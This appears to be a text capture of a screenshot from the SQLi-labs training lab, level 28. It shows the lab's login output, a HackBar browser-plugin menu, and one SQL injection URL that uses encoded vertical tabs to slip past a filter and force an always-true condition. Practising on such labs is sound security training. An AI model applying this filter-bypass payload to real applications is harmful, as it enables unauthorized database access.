 Welcome Dhakkan
Your Login name:Dumb
Your Password:1
源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse AdBlock HackBar
EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
.246:8080/Less-28/?id=0')%0bor%0b1=('1